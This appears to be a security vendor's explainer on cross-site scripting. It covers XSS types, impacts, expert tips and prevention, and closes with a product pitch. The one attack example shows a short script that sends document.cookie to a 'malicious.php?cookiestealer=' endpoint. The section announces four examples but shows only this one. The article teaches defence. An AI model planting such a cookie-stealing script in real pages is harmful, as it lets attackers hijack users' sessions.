What Is Cross-Site Scripting (XSS)?
Cross-site scripting (XSS) is a security vulnerability found in web applications. It allows attackers to inject malicious scripts into webpages viewed by other users. These scripts can execute unwanted actions or steal sensitive information without the user’s knowledge. XSS exploits the trust a user places in a website, executing scripts in the user’s browser and bypassing same-origin policy, a critical security measure.
XSS attacks come in various forms—the most common types are reflected, stored, and DOM-based XSS attacks. They can be used to execute unauthorized actions like session hijacking, identity theft, and phishing. Web developers must understand the mechanisms and impacts of XSS to implement security measures and protect their applications from such vulnerabilities.
This is part of an extensive series of guides about cyber attacks.
Impact and Consequences of XSS Vulnerabilities
Cross-site scripting vulnerabilities can have serious consequences for both users and web applications. These impacts typically revolve around the theft of sensitive information, manipulation of user sessions, and disruption of application functionality:
- Theft of sensitive data: Attackers can use XSS to steal sensitive user information such as login credentials, credit card numbers, and personal details. This is often achieved by injecting malicious scripts that capture data entered by the victim or stored in cookies, session tokens, or local storage.
- Session hijacking: An attacker can capture a victim’s session ID using XSS and impersonate the user. This allows unauthorized access to user accounts, potentially leading to further exploitation or unauthorized transactions.
- Phishing and social engineering: XSS attacks can inject scripts that redirect users to fake login pages or display deceptive messages, tricking users into revealing sensitive information.
- Defacement and content manipulation: By injecting scripts, attackers can alter the appearance or behavior of webpages, defacing content or spreading malicious propaganda.
- Malware distribution: XSS can be used to deliver malicious payloads, such as initiating drive-by downloads or redirecting users to websites hosting malware.
- Reputation damage and legal implications: Applications vulnerable to XSS may face reputational harm, losing user trust. In certain jurisdictions, failure to secure sensitive user data can result in legal penalties, fines, or compliance violations under data protection laws like GDPR or CCPA.
- Denial of service (DoS): In some cases, XSS can be leveraged to overload application functionality, disrupting services and causing downtime.
- Related content: Read our guide to Vulnerability Assessment.
Types of Cross-Site Scripting Attacks
Reflected XSS Attacks
Reflected XSS attacks occur when data provided by a user is immediately reflected back by a web application, without proper sanitization. This typically involves URL manipulation, where attackers craft malicious URLs that include scripts executed in the victim’s browser. These attacks are transient but can cause significant damage.
Prevention of reflected XSS requires verifying and sanitizing user inputs before display. Developers should implement input validation and output encoding as fundamental practices. Utilizing modern, secure frameworks can simplify this process, ensuring that applications handle data safely and reducing the risk of reflected XSS vulnerabilities.
Stored (Persistent) XSS Attacks
Stored XSS, or persistent attacks, involve injecting malicious scripts into a website’s stored data, such as databases or message boards. Unlike reflected XSS, these attacks persist and affect every user accessing the compromised page. Attackers leverage this to inflict widespread damage, capturing sensitive data or manipulating content for phishing purposes.
Preventing stored XSS involves rigorous data sanitation and using prepared statements or escape functions for database interactions. Developers should implement security measures to sanitize inputs before storage, restricting malicious script execution. Regular audits and updates to security practices can further minimize the risk of such vulnerabilities.
DOM-Based XSS Attacks
DOM-based XSS leverages the document object model processing in the browser, altering a webpage’s structure without new HTTP requests. This makes detection difficult, as traditional server-side defenses may fail to identify manipulation occurring entirely on the client side. It predominantly arises from unsafe client-side scripting practices, which overlook user input handling in JavaScript.
To defend against DOM-based XSS, developers must ensure safe scripting practices, including output encoding and avoiding dangerous DOM methods. Reviewing JavaScript code for potential vulnerabilities and using libraries with built-in security features can help prevent these attacks. Implementing CSP can also reduce risk by restricting harmful script execution.
Self-XSS and Social Engineering
Self-XSS is a social engineering attack where users execute scripts in their browsers, believing it will result in beneficial actions, like unlocking features. Attackers exploit trust by convincing users to paste malicious code, granting access to sensitive data or system controls.
Mitigating self-XSS relies on user education and security awareness. Developers can implement security warnings when executing scripts within the console. Providing clear instructions and updates on potential threats helps users reduce their susceptibility to this form of attack. Companies should encourage a culture of vigilance and cautious behavior online.
Mutated XSS (mXSS)
Mutated XSS, or mXSS, involves exploiting browser-specific sanitization quirks that change payload execution. By manipulating how browsers process malformed tags or attributes, attackers can execute scripts even when input is sanitized. These attacks exploit the differences in browser interpretation standards, requiring meticulous testing to identify.
To counter mXSS, developers should apply thorough input validation and use libraries that normalize data handling across different browsers. Regularly updating browser security protocols ensures known vulnerabilities are patched. Automated security testing tools can detect variations in script execution, providing insights into potential mXSS vulnerabilities.
Tips from the Expert

Rob Gurzeev, CEO and Co-Founder of CyCognito, has led the development of offensive security solutions for both the private sector and intelligence agencies.
In my experience, here are tips that can help you better defend against XSS vulnerabilities:
- Implement server-side input sanitization and normalization: While client-side validation is crucial, attackers can bypass it by crafting HTTP requests directly. Always perform robust input sanitization on the server side, and normalize inputs (e.g., converting Unicode to a common format) to prevent bypasses through encoding tricks.
- Deploy subresource integrity (SRI) for third-party scripts: Attackers can compromise third-party libraries to deliver malicious scripts. SRI ensures that only scripts with a specific hash can be loaded, preventing modified versions from executing even if the CDN or library source is compromised.
- Audit JavaScript execution points in your application: Regularly review where and how JavaScript is dynamically executed, such as through eval(), setTimeout(), or innerHTML. Replace these dangerous functions with safer alternatives like DOM manipulation APIs or templating libraries with built-in encoding.
- Use a framework with built-in XSS protections: Modern frameworks like React, Angular, or Vue have built-in protections against XSS, such as automatic output encoding. Always follow the framework’s guidelines for secure coding to leverage these features properly.
- Implement strong error handling mechanisms: Poorly handled error messages can expose XSS vulnerabilities. Use generic, user-friendly error messages for end users while logging detailed diagnostic information server-side. Never reflect unsanitized user input in error messages.
4 XSS Attack Examples
These examples are adapted from the OWASP XSS guide.
Example 1: Reflected XSS in HTTP Response
Reflected XSS attacks exploit vulnerabilities in web applications where user-provided data is directly included in an HTTP response without proper sanitization. For example, consider the following JSP code snippet:
<script type="text/javascript">
var adr = '../malicious.php?cookiestealer=' + escape(document.cookie);
</script>
This script sends the user’s cookies to the attacker’s server (malicious.php), where they can be captured and exploited. Once the attacker obtains the session cookie, they can impersonate the victim and gain unauthorized access to their account.
4 Best Practices for Preventing XSS
Here are some of the ways that organizations can minimize the risk of cross-site scripting.
1. Input Validation and Output Encoding
Input validation involves ensuring that data entering the application conforms to expected formats and rejecting anything suspicious. This first line of defense prevents attackers from injecting malicious inputs. Coupled with output encoding—which transforms data into a safe format for rendering—developers can protect against XSS by controlling how data appears in the browser.
Implementing both practices requires context-aware encoding and validation mechanisms based on the framework in use. Developers should use libraries that can handle these tasks, reducing error risks from manual implementations. Consistent use of these techniques across the application significantly lowers the potential attack surface for XSS exploits.
2. Proper Use of Content Security Policy
Content security policy (CSP) reduces XSS risks by restricting the sources from which content can be loaded and executed in a browser. A good CSP setup can prevent malicious scripts from running, acting as a second line of defense beyond input validation and encoding. Thoughtful definition of trusted sources and disallowing inline scripts improves application security.
Developers should iteratively develop and deploy CSP, starting with reporting mode to understand potential impacts before enforcement. Regularly reviewing and updating the policy maintains its effectiveness as application and third-party dependencies evolve. CSP is a tool when used correctly, forming an integral component of an XSS prevention strategy.
3. Implementing HTTP-Only and Secure Cookies
Securing cookies is crucial in preventing XSS-induced attacks like session hijacking. Using HTTP-only cookies ensures they are inaccessible via JavaScript, shielding sensitive session data. Secure flag implementation further restricts cookies to HTTPS connections, safeguarding against eavesdropping and increasing overall data integrity during transmission.
Developers should ensure these flags are consistently applied across applications, especially for session management, to mitigate exposure to XSS vulnerabilities. Regular cookie audits help ensure data security and compliance with evolving standards. These simple measures aid in protecting user privacy and reinforcing application trustworthiness.
4. Safe Use of JavaScript Frameworks and Libraries
JavaScript frameworks and libraries simplify development but can introduce XSS risks if improperly handled. Understanding their security features and limitations is essential in leveraging their capabilities without endangering applications. Framework-specific security features often include built-in sanitization and safe templating engines, reducing XSS exposure.
Proper integration requires developers to stay updated on framework vulnerabilities and apply vendor-released patches promptly. Using only well-supported libraries, coupled with thorough security audits, can prevent common pitfalls. Adopting a defensive coding mindset and rigorous reviews are vital for secure development using JavaScript tools.
Web Application Security with CyCognito
CyCognito identifies web application security risks through scalable, continuous, and comprehensive active testing that ensures a fortified security posture for all external assets.
The CyCognito platform helps secure web applications by:
- Using payload-based active tests to provide complete visibility into any vulnerability, weakness, or risk in your attack surface.
- Going beyond traditional passive scanning methods and targeting vulnerabilities invisible to traditional port scanners.
- Employing dynamic application security testing (DAST) to effectively identify critical web application issues, including those listed in the OWASP Top 10 and web security testing guides.
- Eliminating gaps in testing coverage, uncovering risks, and reducing complexity and costs. Offering comprehensive visibility into any risks present in the attack surface, extending beyond the limitations of software-version based detection tools.
- Continuously testing all exposed assets and ensuring that security vulnerabilities are discovered quickly across the entire attack surface.
- Assessing complex issues like exposed web applications, default logins, vulnerable shared libraries, exposed sensitive data, and misconfigured cloud environments that can’t be evaluated by passive scanning.
